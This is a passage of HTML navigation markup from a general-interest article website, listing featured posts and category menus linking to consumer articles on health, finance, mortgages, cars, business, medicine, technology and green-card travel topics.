			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/10-foods-that-prevent-and-treat-deep-vein-thrombosis-dvt/" title="10 Foods That Prevent and Treat Deep Vein Thrombosis (DVT)">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/09/shutterstock_111326600.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/10-foods-that-prevent-and-treat-deep-vein-thrombosis-dvt/" title="10 Foods That Prevent and Treat Deep Vein Thrombosis (DVT)">
					10 Foods That Prevent and Treat Deep Vein Thrombosis (DVT)					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://search4answers.com/">
						<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" title="How to Know Which Is the Best Weight Loss Program&hellip;"><img src="https://search4answers.com/wp-content/uploads/2015/12/weigh-loss-program-Copy.jpg" alt="How to Know Which Is the Best Weight Loss Program&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-know-which-is-the-best-weight-loss-program-for-you/" >How to Know Which Is the Best Weight Loss Program&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" title="Prepare For Your Trip to the Dentist"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-dentist-visit.jpg" alt="Prepare For Your Trip to the Dentist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/prepare-for-your-trip-to-the-dentist/" >Prepare For Your Trip to the Dentist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" title="Five Psoriatic Arthritis Diet Tips"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-492150571.jpg" alt="Five Psoriatic Arthritis Diet Tips"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/five-psoriatic-arthritis-diet-tips/" >Five Psoriatic Arthritis Diet Tips</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" title="Your Ultimate Guide to Atrial Fibrillation"><img src="https://search4answers.com/wp-content/uploads/2016/12/Your-Ultimate-Guide-to-Atrial-Fibrillation-featured-image.jpg" alt="Your Ultimate Guide to Atrial Fibrillation"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/your-ultimate-guide-to-atrial-fibrillation/" >Your Ultimate Guide to Atrial Fibrillation</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/symptoms-of-leukemia/" title="Symptoms of Leukemia"><img src="https://search4answers.com/wp-content/uploads/2016/12/Symptoms-of-Leukemia.jpg" alt="Symptoms of Leukemia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/symptoms-of-leukemia/" >Symptoms of Leukemia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/high-blood-sugar-information/" title="High Blood Sugar Information"><img src="https://search4answers.com/wp-content/uploads/2017/02/Blood-Sugar-Information-2-featured.jpg" alt="High Blood Sugar Information"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/high-blood-sugar-information/" >High Blood Sugar Information</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" title="How to Find The Best Credit Cards For College Students"><img src="https://search4answers.com/wp-content/uploads/2016/01/ThinkstockPhotos-504821462.jpg" alt="How to Find The Best Credit Cards For College Students"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-find-the-best-credit-cards-for-college-students/" >How to Find The Best Credit Cards For College Students</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/handling-bankruptcy-and-taxes/" title="Handling Bankruptcy and Taxes"><img src="https://search4answers.com/wp-content/uploads/2017/01/bankruptcy-taxes-featured-e1483553094644.jpg" alt="Handling Bankruptcy and Taxes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/handling-bankruptcy-and-taxes/" >Handling Bankruptcy and Taxes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" title="How You Can Merge Your Finances With Your New Spouse"><img src="https://search4answers.com/wp-content/uploads/2016/03/how-you-can-merge-your-finances-with-your-new-spouse.jpg" alt="How You Can Merge Your Finances With Your New Spouse"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-you-can-merge-your-finances-with-your-new-spouse/" >How You Can Merge Your Finances With Your New Spouse</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" title="The Complications of Accepting Credit Cards"><img src="https://search4answers.com/wp-content/uploads/2016/12/6-Tricky-Things-About-Accepting-Credit-Cards-featured.jpg" alt="The Complications of Accepting Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-complications-of-accepting-credit-cards/" >The Complications of Accepting Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-to-expect-after-bankruptcy/" title="What to Expect After Bankruptcy"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-469777886.jpg" alt="What to Expect After Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-to-expect-after-bankruptcy/" >What to Expect After Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm110062" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" title="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/12/Difference-Between-Home-Equity-Loans-and-Home-Equity-Lines-of-Credit-Featured.jpg" alt="What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/whats-the-difference-between-home-equity-loans-and-home-equity-lines-of-credit/" >What&#8217;s the Difference Between Home Equity Loans and Home Equity&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-e1495754919238.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" title="Finding the Lowest Rate for your Home Equity"><img src="https://search4answers.com/wp-content/uploads/2016/12/Finding-the-Lowest-Rate-for-your-Home-Equity-Featured.jpg" alt="Finding the Lowest Rate for your Home Equity"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/finding-the-lowest-rate-for-your-home-equity/" >Finding the Lowest Rate for your Home Equity</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://search4answers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-e1495755032386.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" title="Can You Remember These Ugly 90&#8217;s Cars?"><img src="https://search4answers.com/wp-content/uploads/2016/12/Can-you-remember-These-Ugly-90s-Cars.jpg" alt="Can You Remember These Ugly 90&#8217;s Cars?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/can-you-remember-these-ugly-90s-cars-2/" >Can You Remember These Ugly 90&#8217;s Cars?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/10-best-minivans-for-2016/" title="10 Best Minivans For 2016"><img src="https://search4answers.com/wp-content/uploads/2017/01/10-Best-Minivans-For-2016-2016-Dodge-Grand-Caravan-2-Copy.jpg" alt="10 Best Minivans For 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/10-best-minivans-for-2016/" >10 Best Minivans For 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-family-suvs-to-consider/" title="5 Best Family SUVs to Consider"><img src="https://search4answers.com/wp-content/uploads/2016/12/5-Best-Family-SUVs-to-Consider-Featured-Image.jpg" alt="5 Best Family SUVs to Consider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-family-suvs-to-consider/" >5 Best Family SUVs to Consider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" title="Ask This About the Best New Ford Trucks for 2018"><img src="https://search4answers.com/wp-content/uploads/2019/03/askthisaboutthebestnewfordtrucksforthe2018mod-298x186.png" alt="Ask This About the Best New Ford Trucks for 2018"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/ask-this-about-the-best-new-ford-trucks-for-2018/" >Ask This About the Best New Ford Trucks for 2018</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" title="Electric or Hybrid Car: Pros &#038; Cons"><img src="https://search4answers.com/wp-content/uploads/2016/12/electric-car-734573_1280-e1484178532644.jpg" alt="Electric or Hybrid Car: Pros &#038; Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/electric-or-hybrid-car-pros-cons/" >Electric or Hybrid Car: Pros &#038; Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://search4answers.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" title="How Can You Claim Your Business Expenses?"><img src="https://search4answers.com/wp-content/uploads/2016/02/business-expenses-Copy.jpg" alt="How Can You Claim Your Business Expenses?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-can-you-claim-your-business-expenses/" >How Can You Claim Your Business Expenses?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" title="How To Proofread Your Resume To Perfection"><img src="https://search4answers.com/wp-content/uploads/2016/12/How-To-Proofread-Your-Resume-To-Perfection.jpg" alt="How To Proofread Your Resume To Perfection"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-proofread-your-resume-to-perfection/" >How To Proofread Your Resume To Perfection</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" title="How to Best Manage Home Renovations"><img src="https://search4answers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-11.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-to-best-manage-home-renovations-2/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" title="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"><img src="https://search4answers.com/wp-content/uploads/2017/02/att-featured.jpg" alt="How AT&#038;T U-Verse Fares as a Small Business Internet Provider"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/how-att-u-verse-fares-as-a-small-business-internet-provider/" >How AT&#038;T U-Verse Fares as a Small Business Internet Provider</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" title="5 Tips for Running a Successful Online Dating Business"><img src="https://search4answers.com/wp-content/uploads/2017/04/dating-site-e1492550122714.jpg" alt="5 Tips for Running a Successful Online Dating Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-tips-running-successful-online-dating-business/" >5 Tips for Running a Successful Online Dating Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/what-causes-parkinsons-disease/" title="What Causes Parkinson&#8217;s Disease?"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-parkinsons-disease.jpg" alt="What Causes Parkinson&#8217;s Disease?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/what-causes-parkinsons-disease/" >What Causes Parkinson&#8217;s Disease?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" title="Golden Tips for Explaining Your Depression To Your Children"><img src="https://search4answers.com/wp-content/uploads/2016/02/new-site-talking-Copy.jpg" alt="Golden Tips for Explaining Your Depression To Your Children"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/golden-tips-for-explaining-your-depression-to-your-children/" >Golden Tips for Explaining Your Depression To Your Children</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/understanding-metastatic-melanoma/" title="Understanding Metastatic Melanoma"><img src="https://search4answers.com/wp-content/uploads/2016/12/Understanding-Metastatic-Melanoma-Featured-Image.jpg" alt="Understanding Metastatic Melanoma"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/understanding-metastatic-melanoma/" >Understanding Metastatic Melanoma</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/02/pancreatic-cancer.jpg" alt="Overview of Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/overview-of-pancreatic-cancer/" >Overview of Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://search4answers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer"><img src="https://search4answers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by.jpg" alt="The 5 Stages of Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-5-stages-of-cancer/" >The 5 Stages of Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" title="Find The Best Cell Phone Plan For You"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-smartphone-plan.jpg" alt="Find The Best Cell Phone Plan For You"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/find-the-best-cell-phone-plan-for-you/" >Find The Best Cell Phone Plan For You</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/before-online-dating-there-was-video-dating/" title="Before Online Dating There Was Video Dating"><img src="https://search4answers.com/wp-content/uploads/2015/12/ThinkstockPhotos-509721159.jpg" alt="Before Online Dating There Was Video Dating"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/before-online-dating-there-was-video-dating/" >Before Online Dating There Was Video Dating</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-five-best-online-dating-sites/" title="The Five Best Online Dating Sites"><img src="https://search4answers.com/wp-content/uploads/2015/12/new-site-online-dating-Copy.jpg" alt="The Five Best Online Dating Sites"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-five-best-online-dating-sites/" >The Five Best Online Dating Sites</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" title="Factors To Consider When Buying An Electric Wheelchair"><img src="https://search4answers.com/wp-content/uploads/2016/01/electric-wheelchair.jpg" alt="Factors To Consider When Buying An Electric Wheelchair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/factors-to-consider-when-buying-an-electric-wheelchair/" >Factors To Consider When Buying An Electric Wheelchair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" title="The Top 15 Free Mobile Games 2016"><img src="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-474501458.jpg" alt="The Top 15 Free Mobile Games 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/the-top-15-free-mobile-games-2016/" >The Top 15 Free Mobile Games 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" title="3 Best Online Storage Services for Photos and Personal Files"><img src="https://search4answers.com/wp-content/uploads/2016/05/3-Best-Online-Storage-Services-for-Photos-and-Personal-Files-Featured-Image.jpg" alt="3 Best Online Storage Services for Photos and Personal Files"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/3-best-online-storage-services-photos-personal-files/" >3 Best Online Storage Services for Photos and Personal Files</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11752" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://search4answers.com/category/travel/" title="Travel" class="menu-link">Travel</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" title="Helpful Tips to Get a Green Card Through Family Members"><img src="https://search4answers.com/wp-content/uploads/2016/12/green-card-featured-e1483054256336.jpg" alt="Helpful Tips to Get a Green Card Through Family Members"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/helpful-tips-to-get-a-green-card-through-family-members/" >Helpful Tips to Get a Green Card Through Family Members</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/4-ways-to-securing-a-green-card/" title="4 Ways to Securing a Green Card"><img src="https://search4answers.com/wp-content/uploads/2016/12/Follow-4-Ways-to-Get-a-Green-Card.jpg" alt="4 Ways to Securing a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/4-ways-to-securing-a-green-card/" >4 Ways to Securing a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" title="If You Need to Renew or Replace a Green Card"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-To-Do-While-Renewing-or-Replacing-a-Green-Card.jpg" alt="If You Need to Renew or Replace a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" >If You Need to Renew or Replace a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
